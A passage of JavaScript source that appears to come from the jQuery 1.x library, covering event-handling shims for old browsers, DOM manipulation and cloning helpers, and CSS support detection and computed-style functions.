// IE change delegation and checkbox/radio fix
	if ( !support.change ) {

		jQuery.event.special.change = {

			setup: function() {

				if ( rformElems.test( this.nodeName ) ) {

					// IE doesn't fire change on a check/radio until blur; trigger it on click
					// after a propertychange. Eat the blur-change in special.change.handle.
					// This still fires onchange a second time for check/radio after blur.
					if ( this.type === "checkbox" || this.type === "radio" ) {
						jQuery.event.add( this, "propertychange._change", function( event ) {
							if ( event.originalEvent.propertyName === "checked" ) {
								this._justChanged = true;
							}
						} );
						jQuery.event.add( this, "click._change", function( event ) {
							if ( this._justChanged && !event.isTrigger ) {
								this._justChanged = false;
							}

							// Allow triggered, simulated change events (#11500)
							jQuery.event.simulate( "change", this, event );
						} );
					}
					return false;
				}

				// Delegated event; lazy-add a change handler on descendant inputs
				jQuery.event.add( this, "beforeactivate._change", function( e ) {
					var elem = e.target;

					if ( rformElems.test( elem.nodeName ) && !jQuery._data( elem, "change" ) ) {
						jQuery.event.add( elem, "change._change", function( event ) {
							if ( this.parentNode && !event.isSimulated && !event.isTrigger ) {
								jQuery.event.simulate( "change", this.parentNode, event );
							}
						} );
						jQuery._data( elem, "change", true );
					}
				} );
			},

			handle: function( event ) {
				var elem = event.target;

				// Swallow native change events from checkbox/radio, we already triggered them above
				if ( this !== elem || event.isSimulated || event.isTrigger ||
					( elem.type !== "radio" && elem.type !== "checkbox" ) ) {

					return event.handleObj.handler.apply( this, arguments );
				}
			},

			teardown: function() {
				jQuery.event.remove( this, "._change" );

				return !rformElems.test( this.nodeName );
			}
		};
	}

// Support: Firefox
// Firefox doesn't have focus(in | out) events
// Related ticket - https://bugzilla.mozilla.org/show_bug.cgi?id=687787
//
// Support: Chrome, Safari
// focus(in | out) events fire after focus & blur events,
// which is spec violation - http://www.w3.org/TR/DOM-Level-3-Events/#events-focusevent-event-order
// Related ticket - https://code.google.com/p/chromium/issues/detail?id=449857
	if ( !support.focusin ) {
		jQuery.each( { focus: "focusin", blur: "focusout" }, function( orig, fix ) {

			// Attach a single capturing handler on the document while someone wants focusin/focusout
			var handler = function( event ) {
				jQuery.event.simulate( fix, event.target, jQuery.event.fix( event ) );
			};

			jQuery.event.special[ fix ] = {
				setup: function() {
					var doc = this.ownerDocument || this,
						attaches = jQuery._data( doc, fix );

					if ( !attaches ) {
						doc.addEventListener( orig, handler, true );
					}
					jQuery._data( doc, fix, ( attaches || 0 ) + 1 );
				},
				teardown: function() {
					var doc = this.ownerDocument || this,
						attaches = jQuery._data( doc, fix ) - 1;

					if ( !attaches ) {
						doc.removeEventListener( orig, handler, true );
						jQuery._removeData( doc, fix );
					} else {
						jQuery._data( doc, fix, attaches );
					}
				}
			};
		} );
	}

	jQuery.fn.extend( {

		on: function( types, selector, data, fn ) {
			return on( this, types, selector, data, fn );
		},
		one: function( types, selector, data, fn ) {
			return on( this, types, selector, data, fn, 1 );
		},
		off: function( types, selector, fn ) {
			var handleObj, type;
			if ( types && types.preventDefault && types.handleObj ) {

				// ( event )  dispatched jQuery.Event
				handleObj = types.handleObj;
				jQuery( types.delegateTarget ).off(
					handleObj.namespace ?
					handleObj.origType + "." + handleObj.namespace :
						handleObj.origType,
					handleObj.selector,
					handleObj.handler
				);
				return this;
			}
			if ( typeof types === "object" ) {

				// ( types-object [, selector] )
				for ( type in types ) {
					this.off( type, selector, types[ type ] );
				}
				return this;
			}
			if ( selector === false || typeof selector === "function" ) {

				// ( types [, fn] )
				fn = selector;
				selector = undefined;
			}
			if ( fn === false ) {
				fn = returnFalse;
			}
			return this.each( function() {
				jQuery.event.remove( this, types, fn, selector );
			} );
		},

		trigger: function( type, data ) {
			return this.each( function() {
				jQuery.event.trigger( type, data, this );
			} );
		},
		triggerHandler: function( type, data ) {
			var elem = this[ 0 ];
			if ( elem ) {
				return jQuery.event.trigger( type, data, elem, true );
			}
		}
	} );


	var rinlinejQuery = / jQuery\d+="(?:null|\d+)"/g,
		rnoshimcache = new RegExp( "<(?:" + nodeNames + ")[\\s/>]", "i" ),
		rxhtmlTag = /<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:-]+)[^>]*)\/>/gi,

		// Support: IE 10-11, Edge 10240+
		// In IE/Edge using regex groups here causes severe slowdowns.
		// See https://connect.microsoft.com/IE/feedback/details/1736512/
		rnoInnerhtml = /<script|<style|<link/i,

		// checked="checked" or checked
		rchecked = /checked\s*(?:[^=]|=\s*.checked.)/i,
		rscriptTypeMasked = /^true\/(.*)/,
		rcleanScript = /^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,
		safeFragment = createSafeFragment( document ),
		fragmentDiv = safeFragment.appendChild( document.createElement( "div" ) );

// Support: IE<8
// Manipulating tables requires a tbody
	function manipulationTarget( elem, content ) {
		return jQuery.nodeName( elem, "table" ) &&
		jQuery.nodeName( content.nodeType !== 11 ? content : content.firstChild, "tr" ) ?

		elem.getElementsByTagName( "tbody" )[ 0 ] ||
		elem.appendChild( elem.ownerDocument.createElement( "tbody" ) ) :
			elem;
	}

// Replace/restore the type attribute of script elements for safe DOM manipulation
	function disableScript( elem ) {
		elem.type = ( jQuery.find.attr( elem, "type" ) !== null ) + "/" + elem.type;
		return elem;
	}
	function restoreScript( elem ) {
		var match = rscriptTypeMasked.exec( elem.type );
		if ( match ) {
			elem.type = match[ 1 ];
		} else {
			elem.removeAttribute( "type" );
		}
		return elem;
	}

	function cloneCopyEvent( src, dest ) {
		if ( dest.nodeType !== 1 || !jQuery.hasData( src ) ) {
			return;
		}

		var type, i, l,
			oldData = jQuery._data( src ),
			curData = jQuery._data( dest, oldData ),
			events = oldData.events;

		if ( events ) {
			delete curData.handle;
			curData.events = {};

			for ( type in events ) {
				for ( i = 0, l = events[ type ].length; i < l; i++ ) {
					jQuery.event.add( dest, type, events[ type ][ i ] );
				}
			}
		}

		// make the cloned public data object a copy from the original
		if ( curData.data ) {
			curData.data = jQuery.extend( {}, curData.data );
		}
	}

	function fixCloneNodeIssues( src, dest ) {
		var nodeName, e, data;

		// We do not need to do anything for non-Elements
		if ( dest.nodeType !== 1 ) {
			return;
		}

		nodeName = dest.nodeName.toLowerCase();

		// IE6-8 copies events bound via attachEvent when using cloneNode.
		if ( !support.noCloneEvent && dest[ jQuery.expando ] ) {
			data = jQuery._data( dest );

			for ( e in data.events ) {
				jQuery.removeEvent( dest, e, data.handle );
			}

			// Event data gets referenced instead of copied if the expando gets copied too
			dest.removeAttribute( jQuery.expando );
		}

		// IE blanks contents when cloning scripts, and tries to evaluate newly-set text
		if ( nodeName === "script" && dest.text !== src.text ) {
			disableScript( dest ).text = src.text;
			restoreScript( dest );

			// IE6-10 improperly clones children of object elements using classid.
			// IE10 throws NoModificationAllowedError if parent is null, #12132.
		} else if ( nodeName === "object" ) {
			if ( dest.parentNode ) {
				dest.outerHTML = src.outerHTML;
			}

			// This path appears unavoidable for IE9. When cloning an object
			// element in IE9, the outerHTML strategy above is not sufficient.
			// If the src has innerHTML and the destination does not,
			// copy the src.innerHTML into the dest.innerHTML. #10324
			if ( support.html5Clone && ( src.innerHTML && !jQuery.trim( dest.innerHTML ) ) ) {
				dest.innerHTML = src.innerHTML;
			}

		} else if ( nodeName === "input" && rcheckableType.test( src.type ) ) {

			// IE6-8 fails to persist the checked state of a cloned checkbox
			// or radio button. Worse, IE6-7 fail to give the cloned element
			// a checked appearance if the defaultChecked value isn't also set

			dest.defaultChecked = dest.checked = src.checked;

			// IE6-7 get confused and end up setting the value of a cloned
			// checkbox/radio button to an empty string instead of "on"
			if ( dest.value !== src.value ) {
				dest.value = src.value;
			}

			// IE6-8 fails to return the selected option to the default selected
			// state when cloning options
		} else if ( nodeName === "option" ) {
			dest.defaultSelected = dest.selected = src.defaultSelected;

			// IE6-8 fails to set the defaultValue to the correct value when
			// cloning other types of input fields
		} else if ( nodeName === "input" || nodeName === "textarea" ) {
			dest.defaultValue = src.defaultValue;
		}
	}

	function domManip( collection, args, callback, ignored ) {

		// Flatten any nested arrays
		args = concat.apply( [], args );

		var first, node, hasScripts,
			scripts, doc, fragment,
			i = 0,
			l = collection.length,
			iNoClone = l - 1,
			value = args[ 0 ],
			isFunction = jQuery.isFunction( value );

		// We can't cloneNode fragments that contain checked, in WebKit
		if ( isFunction ||
			( l > 1 && typeof value === "string" &&
			!support.checkClone && rchecked.test( value ) ) ) {
			return collection.each( function( index ) {
				var self = collection.eq( index );
				if ( isFunction ) {
					args[ 0 ] = value.call( this, index, self.html() );
				}
				domManip( self, args, callback, ignored );
			} );
		}

		if ( l ) {
			fragment = buildFragment( args, collection[ 0 ].ownerDocument, false, collection, ignored );
			first = fragment.firstChild;

			if ( fragment.childNodes.length === 1 ) {
				fragment = first;
			}

			// Require either new content or an interest in ignored elements to invoke the callback
			if ( first || ignored ) {
				scripts = jQuery.map( getAll( fragment, "script" ), disableScript );
				hasScripts = scripts.length;

				// Use the original fragment for the last item
				// instead of the first because it can end up
				// being emptied incorrectly in certain situations (#8070).
				for ( ; i < l; i++ ) {
					node = fragment;

					if ( i !== iNoClone ) {
						node = jQuery.clone( node, true, true );

						// Keep references to cloned scripts for later restoration
						if ( hasScripts ) {

							// Support: Android<4.1, PhantomJS<2
							// push.apply(_, arraylike) throws on ancient WebKit
							jQuery.merge( scripts, getAll( node, "script" ) );
						}
					}

					callback.call( collection[ i ], node, i );
				}

				if ( hasScripts ) {
					doc = scripts[ scripts.length - 1 ].ownerDocument;

					// Reenable scripts
					jQuery.map( scripts, restoreScript );

					// Evaluate executable scripts on first document insertion
					for ( i = 0; i < hasScripts; i++ ) {
						node = scripts[ i ];
						if ( rscriptType.test( node.type || "" ) &&
							!jQuery._data( node, "globalEval" ) &&
							jQuery.contains( doc, node ) ) {

							if ( node.src ) {

								// Optional AJAX dependency, but won't run scripts if not present
								if ( jQuery._evalUrl ) {
									jQuery._evalUrl( node.src );
								}
							} else {
								jQuery.globalEval(
									( node.text || node.textContent || node.innerHTML || "" )
										.replace( rcleanScript, "" )
								);
							}
						}
					}
				}

				// Fix #11809: Avoid leaking memory
				fragment = first = null;
			}
		}

		return collection;
	}

	function remove( elem, selector, keepData ) {
		var node,
			elems = selector ? jQuery.filter( selector, elem ) : elem,
			i = 0;

		for ( ; ( node = elems[ i ] ) != null; i++ ) {

			if ( !keepData && node.nodeType === 1 ) {
				jQuery.cleanData( getAll( node ) );
			}

			if ( node.parentNode ) {
				if ( keepData && jQuery.contains( node.ownerDocument, node ) ) {
					setGlobalEval( getAll( node, "script" ) );
				}
				node.parentNode.removeChild( node );
			}
		}

		return elem;
	}

	jQuery.extend( {
		htmlPrefilter: function( html ) {
			return html.replace( rxhtmlTag, "<$1></$2>" );
		},

		clone: function( elem, dataAndEvents, deepDataAndEvents ) {
			var destElements, node, clone, i, srcElements,
				inPage = jQuery.contains( elem.ownerDocument, elem );

			if ( support.html5Clone || jQuery.isXMLDoc( elem ) ||
				!rnoshimcache.test( "<" + elem.nodeName + ">" ) ) {

				clone = elem.cloneNode( true );

				// IE<=8 does not properly clone detached, unknown element nodes
			} else {
				fragmentDiv.innerHTML = elem.outerHTML;
				fragmentDiv.removeChild( clone = fragmentDiv.firstChild );
			}

			if ( ( !support.noCloneEvent || !support.noCloneChecked ) &&
				( elem.nodeType === 1 || elem.nodeType === 11 ) && !jQuery.isXMLDoc( elem ) ) {

				// We eschew Sizzle here for performance reasons: http://jsperf.com/getall-vs-sizzle/2
				destElements = getAll( clone );
				srcElements = getAll( elem );

				// Fix all IE cloning issues
				for ( i = 0; ( node = srcElements[ i ] ) != null; ++i ) {

					// Ensure that the destination node is not null; Fixes #9587
					if ( destElements[ i ] ) {
						fixCloneNodeIssues( node, destElements[ i ] );
					}
				}
			}

			// Copy the events from the original to the clone
			if ( dataAndEvents ) {
				if ( deepDataAndEvents ) {
					srcElements = srcElements || getAll( elem );
					destElements = destElements || getAll( clone );

					for ( i = 0; ( node = srcElements[ i ] ) != null; i++ ) {
						cloneCopyEvent( node, destElements[ i ] );
					}
				} else {
					cloneCopyEvent( elem, clone );
				}
			}

			// Preserve script evaluation history
			destElements = getAll( clone, "script" );
			if ( destElements.length > 0 ) {
				setGlobalEval( destElements, !inPage && getAll( elem, "script" ) );
			}

			destElements = srcElements = node = null;

			// Return the cloned set
			return clone;
		},

		cleanData: function( elems, /* internal */ forceAcceptData ) {
			var elem, type, id, data,
				i = 0,
				internalKey = jQuery.expando,
				cache = jQuery.cache,
				attributes = support.attributes,
				special = jQuery.event.special;

			for ( ; ( elem = elems[ i ] ) != null; i++ ) {
				if ( forceAcceptData || acceptData( elem ) ) {

					id = elem[ internalKey ];
					data = id && cache[ id ];

					if ( data ) {
						if ( data.events ) {
							for ( type in data.events ) {
								if ( special[ type ] ) {
									jQuery.event.remove( elem, type );

									// This is a shortcut to avoid jQuery.event.remove's overhead
								} else {
									jQuery.removeEvent( elem, type, data.handle );
								}
							}
						}

						// Remove cache only if it was not already removed by jQuery.event.remove
						if ( cache[ id ] ) {

							delete cache[ id ];

							// Support: IE<9
							// IE does not allow us to delete expando properties from nodes
							// IE creates expando attributes along with the property
							// IE does not have a removeAttribute function on Document nodes
							if ( !attributes && typeof elem.removeAttribute !== "undefined" ) {
								elem.removeAttribute( internalKey );

								// Webkit & Blink performance suffers when deleting properties
								// from DOM nodes, so set to undefined instead
								// https://code.google.com/p/chromium/issues/detail?id=378607
							} else {
								elem[ internalKey ] = undefined;
							}

							deletedIds.push( id );
						}
					}
				}
			}
		}
	} );

	jQuery.fn.extend( {

		// Keep domManip exposed until 3.0 (gh-2225)
		domManip: domManip,

		detach: function( selector ) {
			return remove( this, selector, true );
		},

		remove: function( selector ) {
			return remove( this, selector );
		},

		text: function( value ) {
			return access( this, function( value ) {
				return value === undefined ?
					jQuery.text( this ) :
					this.empty().append(
						( this[ 0 ] && this[ 0 ].ownerDocument || document ).createTextNode( value )
					);
			}, null, value, arguments.length );
		},

		append: function() {
			return domManip( this, arguments, function( elem ) {
				if ( this.nodeType === 1 || this.nodeType === 11 || this.nodeType === 9 ) {
					var target = manipulationTarget( this, elem );
					target.appendChild( elem );
				}
			} );
		},

		prepend: function() {
			return domManip( this, arguments, function( elem ) {
				if ( this.nodeType === 1 || this.nodeType === 11 || this.nodeType === 9 ) {
					var target = manipulationTarget( this, elem );
					target.insertBefore( elem, target.firstChild );
				}
			} );
		},

		before: function() {
			return domManip( this, arguments, function( elem ) {
				if ( this.parentNode ) {
					this.parentNode.insertBefore( elem, this );
				}
			} );
		},

		after: function() {
			return domManip( this, arguments, function( elem ) {
				if ( this.parentNode ) {
					this.parentNode.insertBefore( elem, this.nextSibling );
				}
			} );
		},

		empty: function() {
			var elem,
				i = 0;

			for ( ; ( elem = this[ i ] ) != null; i++ ) {

				// Remove element nodes and prevent memory leaks
				if ( elem.nodeType === 1 ) {
					jQuery.cleanData( getAll( elem, false ) );
				}

				// Remove any remaining nodes
				while ( elem.firstChild ) {
					elem.removeChild( elem.firstChild );
				}

				// If this is a select, ensure that it displays empty (#12336)
				// Support: IE<9
				if ( elem.options && jQuery.nodeName( elem, "select" ) ) {
					elem.options.length = 0;
				}
			}

			return this;
		},

		clone: function( dataAndEvents, deepDataAndEvents ) {
			dataAndEvents = dataAndEvents == null ? false : dataAndEvents;
			deepDataAndEvents = deepDataAndEvents == null ? dataAndEvents : deepDataAndEvents;

			return this.map( function() {
				return jQuery.clone( this, dataAndEvents, deepDataAndEvents );
			} );
		},

		html: function( value ) {
			return access( this, function( value ) {
				var elem = this[ 0 ] || {},
					i = 0,
					l = this.length;

				if ( value === undefined ) {
					return elem.nodeType === 1 ?
						elem.innerHTML.replace( rinlinejQuery, "" ) :
						undefined;
				}

				// See if we can take a shortcut and just use innerHTML
				if ( typeof value === "string" && !rnoInnerhtml.test( value ) &&
					( support.htmlSerialize || !rnoshimcache.test( value )  ) &&
					( support.leadingWhitespace || !rleadingWhitespace.test( value ) ) &&
					!wrapMap[ ( rtagName.exec( value ) || [ "", "" ] )[ 1 ].toLowerCase() ] ) {

					value = jQuery.htmlPrefilter( value );

					try {
						for ( ; i < l; i++ ) {

							// Remove element nodes and prevent memory leaks
							elem = this[ i ] || {};
							if ( elem.nodeType === 1 ) {
								jQuery.cleanData( getAll( elem, false ) );
								elem.innerHTML = value;
							}
						}

						elem = 0;

						// If using innerHTML throws an exception, use the fallback method
					} catch ( e ) {}
				}

				if ( elem ) {
					this.empty().append( value );
				}
			}, null, value, arguments.length );
		},

		replaceWith: function() {
			var ignored = [];

			// Make the changes, replacing each non-ignored context element with the new content
			return domManip( this, arguments, function( elem ) {
				var parent = this.parentNode;

				if ( jQuery.inArray( this, ignored ) < 0 ) {
					jQuery.cleanData( getAll( this ) );
					if ( parent ) {
						parent.replaceChild( elem, this );
					}
				}

				// Force callback invocation
			}, ignored );
		}
	} );

	jQuery.each( {
		appendTo: "append",
		prependTo: "prepend",
		insertBefore: "before",
		insertAfter: "after",
		replaceAll: "replaceWith"
	}, function( name, original ) {
		jQuery.fn[ name ] = function( selector ) {
			var elems,
				i = 0,
				ret = [],
				insert = jQuery( selector ),
				last = insert.length - 1;

			for ( ; i <= last; i++ ) {
				elems = i === last ? this : this.clone( true );
				jQuery( insert[ i ] )[ original ]( elems );

				// Modern browsers can apply jQuery collections as arrays, but oldIE needs a .get()
				push.apply( ret, elems.get() );
			}

			return this.pushStack( ret );
		};
	} );


	var iframe,
		elemdisplay = {

			// Support: Firefox
			// We have to pre-define these values for FF (#10227)
			HTML: "block",
			BODY: "block"
		};

	/**
	 * Retrieve the actual display of a element
	 * @param {String} name nodeName of the element
	 * @param {Object} doc Document object
	 */

// Called only from within defaultDisplay
	function actualDisplay( name, doc ) {
		var elem = jQuery( doc.createElement( name ) ).appendTo( doc.body ),

			display = jQuery.css( elem[ 0 ], "display" );

		// We don't have any data stored on the element,
		// so use "detach" method as fast way to get rid of the element
		elem.detach();

		return display;
	}

	/**
	 * Try to determine the default display value of an element
	 * @param {String} nodeName
	 */
	function defaultDisplay( nodeName ) {
		var doc = document,
			display = elemdisplay[ nodeName ];

		if ( !display ) {
			display = actualDisplay( nodeName, doc );

			// If the simple way fails, read from inside an iframe
			if ( display === "none" || !display ) {

				// Use the already-created iframe if possible
				iframe = ( iframe || jQuery( "<iframe frameborder='0' width='0' height='0'/>" ) )
					.appendTo( doc.documentElement );

				// Always write a new HTML skeleton so Webkit and Firefox don't choke on reuse
				doc = ( iframe[ 0 ].contentWindow || iframe[ 0 ].contentDocument ).document;

				// Support: IE
				doc.write();
				doc.close();

				display = actualDisplay( nodeName, doc );
				iframe.detach();
			}

			// Store the correct default display
			elemdisplay[ nodeName ] = display;
		}

		return display;
	}
	var rmargin = ( /^margin/ );

	var rnumnonpx = new RegExp( "^(" + pnum + ")(?!px)[a-z%]+$", "i" );

	var swap = function( elem, options, callback, args ) {
		var ret, name,
			old = {};

		// Remember the old values, and insert the new ones
		for ( name in options ) {
			old[ name ] = elem.style[ name ];
			elem.style[ name ] = options[ name ];
		}

		ret = callback.apply( elem, args || [] );

		// Revert the old values
		for ( name in options ) {
			elem.style[ name ] = old[ name ];
		}

		return ret;
	};


	var documentElement = document.documentElement;



	( function() {
		var pixelPositionVal, pixelMarginRightVal, boxSizingReliableVal,
			reliableHiddenOffsetsVal, reliableMarginRightVal, reliableMarginLeftVal,
			container = document.createElement( "div" ),
			div = document.createElement( "div" );

		// Finish early in limited (non-browser) environments
		if ( !div.style ) {
			return;
		}

		div.style.cssText = "float:left;opacity:.5";

		// Support: IE<9
		// Make sure that element opacity exists (as opposed to filter)
		support.opacity = div.style.opacity === "0.5";

		// Verify style float existence
		// (IE uses styleFloat instead of cssFloat)
		support.cssFloat = !!div.style.cssFloat;

		div.style.backgroundClip = "content-box";
		div.cloneNode( true ).style.backgroundClip = "";
		support.clearCloneStyle = div.style.backgroundClip === "content-box";

		container = document.createElement( "div" );
		container.style.cssText = "border:0;width:8px;height:0;top:0;left:-9999px;" +
			"padding:0;margin-top:1px;position:absolute";
		div.innerHTML = "";
		container.appendChild( div );

		// Support: Firefox<29, Android 2.3
		// Vendor-prefix box-sizing
		support.boxSizing = div.style.boxSizing === "" || div.style.MozBoxSizing === "" ||
			div.style.WebkitBoxSizing === "";

		jQuery.extend( support, {
			reliableHiddenOffsets: function() {
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return reliableHiddenOffsetsVal;
			},

			boxSizingReliable: function() {

				// We're checking for pixelPositionVal here instead of boxSizingReliableVal
				// since that compresses better and they're computed together anyway.
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return boxSizingReliableVal;
			},

			pixelMarginRight: function() {

				// Support: Android 4.0-4.3
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return pixelMarginRightVal;
			},

			pixelPosition: function() {
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return pixelPositionVal;
			},

			reliableMarginRight: function() {

				// Support: Android 2.3
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return reliableMarginRightVal;
			},

			reliableMarginLeft: function() {

				// Support: IE <=8 only, Android 4.0 - 4.3 only, Firefox <=3 - 37
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return reliableMarginLeftVal;
			}
		} );

		function computeStyleTests() {
			var contents, divStyle,
				documentElement = document.documentElement;

			// Setup
			documentElement.appendChild( container );

			div.style.cssText =

				// Support: Android 2.3
				// Vendor-prefix box-sizing
				"-webkit-box-sizing:border-box;box-sizing:border-box;" +
				"position:relative;display:block;" +
				"margin:auto;border:1px;padding:1px;" +
				"top:1%;width:50%";

			// Support: IE<9
			// Assume reasonable values in the absence of getComputedStyle
			pixelPositionVal = boxSizingReliableVal = reliableMarginLeftVal = false;
			pixelMarginRightVal = reliableMarginRightVal = true;

			// Check for getComputedStyle so that this code is not run in IE<9.
			if ( window.getComputedStyle ) {
				divStyle = window.getComputedStyle( div );
				pixelPositionVal = ( divStyle || {} ).top !== "1%";
				reliableMarginLeftVal = ( divStyle || {} ).marginLeft === "2px";
				boxSizingReliableVal = ( divStyle || { width: "4px" } ).width === "4px";

				// Support: Android 4.0 - 4.3 only
				// Some styles come back with percentage values, even though they shouldn't
				div.style.marginRight = "50%";
				pixelMarginRightVal = ( divStyle || { marginRight: "4px" } ).marginRight === "4px";

				// Support: Android 2.3 only
				// Div with explicit width and no margin-right incorrectly
				// gets computed margin-right based on width of container (#3333)
				// WebKit Bug 13343 - getComputedStyle returns wrong value for margin-right
				contents = div.appendChild( document.createElement( "div" ) );

				// Reset CSS: box-sizing; display; margin; border; padding
				contents.style.cssText = div.style.cssText =

					// Support: Android 2.3
					// Vendor-prefix box-sizing
					"-webkit-box-sizing:content-box;-moz-box-sizing:content-box;" +
					"box-sizing:content-box;display:block;margin:0;border:0;padding:0";
				contents.style.marginRight = contents.style.width = "0";
				div.style.width = "1px";

				reliableMarginRightVal =
					!parseFloat( ( window.getComputedStyle( contents ) || {} ).marginRight );

				div.removeChild( contents );
			}

			// Support: IE6-8
			// First check that getClientRects works as expected
			// Check if table cells still have offsetWidth/Height when they are set
			// to display:none and there are still other visible table cells in a
			// table row; if so, offsetWidth/Height are not reliable for use when
			// determining if an element has been hidden directly using
			// display:none (it is still safe to use offsets if a parent element is
			// hidden; don safety goggles and see bug #4512 for more information).
			div.style.display = "none";
			reliableHiddenOffsetsVal = div.getClientRects().length === 0;
			if ( reliableHiddenOffsetsVal ) {
				div.style.display = "";
				div.innerHTML = "<table><tr><td></td><td>t</td></tr></table>";
				div.childNodes[ 0 ].style.borderCollapse = "separate";
				contents = div.getElementsByTagName( "td" );
				contents[ 0 ].style.cssText = "margin:0;border:0;padding:0;display:none";
				reliableHiddenOffsetsVal = contents[ 0 ].offsetHeight === 0;
				if ( reliableHiddenOffsetsVal ) {
					contents[ 0 ].style.display = "";
					contents[ 1 ].style.display = "none";
					reliableHiddenOffsetsVal = contents[ 0 ].offsetHeight === 0;
				}
			}

			// Teardown
			documentElement.removeChild( container );
		}

	} )();


	var getStyles, curCSS,
		rposition = /^(top|right|bottom|left)$/;

	if ( window.getComputedStyle ) {
		getStyles = function( elem ) {

			// Support: IE<=11+, Firefox<=30+ (#15098, #14150)
			// IE throws on elements created in popups
			// FF meanwhile throws on frame elements through "defaultView.getComputedStyle"
			var view = elem.ownerDocument.defaultView;

			if ( !view || !view.opener ) {
				view = window;
			}

			return view.getComputedStyle( elem );
		};

		curCSS = function( elem, name, computed ) {
			var width, minWidth, maxWidth, ret,
				style = elem.style;

			computed = computed || getStyles( elem );

			// getPropertyValue is only needed for .css('filter') in IE9, see #12537
			ret = computed ? computed.getPropertyValue( name ) || computed[ name ] : undefined;

			// Support: Opera 12.1x only
			// Fall back to style even without computed
			// computed is undefined for elems on document fragments
			if ( ( ret === "" || ret === undefined ) && !jQuery.contains( elem.ownerDocument, elem ) ) {
				ret = jQuery.style( elem, name );
			}

			if ( computed ) {

				// A tribute to the "awesome hack by Dean Edwards"
				// Chrome < 17 and Safari 5.0 uses "computed value"
				// instead of "used value" for margin-right
				// Safari 5.1.7 (at least) returns percentage for a larger set of values,
				// but width seems to be reliably pixels
				// this is against the CSSOM draft spec:
				// http://dev.w3.org/csswg/cssom/#resolved-values
				if ( !support.pixelMarginRight() && rnumnonpx.test( ret ) && rmargin.test( name ) ) {

					// Remember the original values
					width = style.width;
					minWidth = style.minWidth;
					maxWidth = style.maxWidth;

					// Put in the new values to get a computed value out
					style.minWidth = style.maxWidth = style.width = ret;
					ret = computed.width;

					// Revert the changed values
					style.width = width;
					style.minWidth = minWidth;
					style.maxWidth = maxWidth;
				}
			}

			// Support: IE
			// IE returns zIndex value as an integer.
			return ret === undefined ?
				ret :
			ret + "";
		};
	} else if ( documentElement.currentStyle ) {
		getStyles = function( elem ) {
			return elem.currentStyle;
		};

		curCSS = function( elem, name, computed ) {
			var left, rs, rsLeft, ret,
				style = elem.style;

			computed = computed || getStyles( elem );
			ret = computed ? computed[ name ] : undefined;

			// Avoid setting ret to empty string here
			// so we don't default to auto
			if ( ret == null && style && style[ name ] ) {
				ret = style[ name ];
			}

			// From the awesome hack by Dean Edwards
			// http://erik.eae.net/archives/2007/07/27/18.54.15/#comment-102291

			// If we're not dealing with a regular pixel number
			// but a number that has a weird ending, we need to convert it to pixels
			// but not position css attributes, as those are
			// proportional to the parent element instead
			// and we can't measure the parent instead because it
			// might trigger a "stacking dolls" problem
			if ( rnumnonpx.test( ret ) && !rposition.test( name ) ) {

				// Remember the original values
				left = style.left;
				rs = elem.runtimeStyle;
				rsLeft = rs && rs.left;

				// Put in the new values to get a computed value out
				if ( rsLeft ) {
					rs.left = elem.currentStyle.left;
				}
				style.left = name === "fontSize" ? "1em" : ret;
				ret = style.pixelLeft + "px";

				// Revert the changed values
				style.left = left;
				if ( rsLeft ) {
					rs.left = rsLeft;
				}
			}

			// Support: IE
			// IE returns zIndex value as an integer.
			return ret === undefined ?
				ret :
			ret + "" || "auto";
		};
	}




	function addGetHookIf( conditionFn, hookFn ) {

		// Define the hook, we'll check on the first run if it's really needed.
		return {
			get: function() {
				if ( conditionFn() ) {

					// Hook not needed (or it's not possible to use it due
					// to missing dependency), remove it.
					delete this.get;
					return;
				}

				// Hook needed; redefine it so that the support test is not executed again.
				return ( this.get = hookFn ).apply( this, arguments );
			}
		};
	}


	var

		ralpha = /alpha\([^)]*\)/i,
		ropacity = /opacity\s*=\s*([^)]*)/i,

		// swappable if display is none or starts with table except
		// "table", "table-cell", or "table-caption"
		// see here for display values:
		// https://developer.mozilla.org/en-US/docs/CSS/display
		rdisplayswap = /^(none|table(?!-c[ea]).+)/,
		rnumsplit = new RegExp( "^(" + pnum + ")(.*)$", "i" ),

		cssShow = { position: "absolute", visibility: "hidden", display: "block" },
		cssNormalTransform = {
			letterSpacing: "0",
			fontWeight: "400"
		},

		cssPrefixes = [ "Webkit", "O", "Moz", "ms" ],
		emptyStyle = document.createElement( "div" ).style;


// return a css property mapped to a potentially vendor prefixed property
	function vendorPropName( name ) {

		// shortcut for names that are not vendor prefixed
		if ( name in emptyStyle ) {
			return name;
		}

		// check for vendor prefixed names
		var capName = name.charAt( 0 ).toUpperCase() + name.slice( 1 ),
			i = cssPrefixes.length;

		while ( i-- ) {
			name = cssPrefixes[ i ] + capName;
			if ( name in emptyStyle ) {
				return name;
			}
		}
	}

	function showHide( elements, show ) {
		var display, elem, hidden,
			values = [],
			index = 0,
			length = elements.length;

		for ( ; index < length; index++ ) {
			elem = elements[ index ];
			if ( !elem.style ) {
				continue;
			}

			values[ index ] = jQuery._data( elem, "olddisplay" );
			display = elem.style.display;
			if ( show ) {

				// Reset the inline display of this element to learn if it is
				// being hidden by cascaded rules or not
				if ( !values[ index ] && display === "none" ) {
					elem.style.display = "";
				}

				// Set elements which have been overridden with display: none
				// in a stylesheet to whatever the default browser style is
				// for such an element
				if ( elem.style.display === "" && isHidden( elem ) ) {
					values[ index ] =
						jQuery._data( elem, "olddisplay", defaultDisplay( elem.nodeName ) );
				}
			} else {
				hidden = isHidden( elem );

				if ( display && display !== "none" || !hidden ) {
					jQuery._data(
						elem,
						"olddisplay",
						hidden ? display : jQuery.css( elem, "display" )
					);
				}
			}
		}

		// Set the display of most of the elements in a second loop
		// to avoid the constant reflow
		for ( index = 0; index < length; index++ ) {
			elem = elements[ index ];
			if ( !elem.style ) {
				continue;
			}
			if ( !show || elem.style.display === "none" || elem.style.display === "" ) {
				elem.style.display = show ? values[ index ] || "" : "none";
			}
		}

		return elements;
	}

	function setPositiveNumber( elem, value, subtract ) {
		var matches = rnumsplit.exec( value );
		return matches ?

			// Guard against undefined "subtract", e.g., when used as in cssHooks
		Math.max( 0, matches[ 1 ] - ( subtract || 0 ) ) + ( matches[ 2 ] || "px" ) :
			value;
	}

